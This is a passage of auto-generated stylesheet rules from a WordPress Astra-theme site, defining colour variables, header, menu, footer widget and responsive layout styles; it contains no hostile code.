.has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap 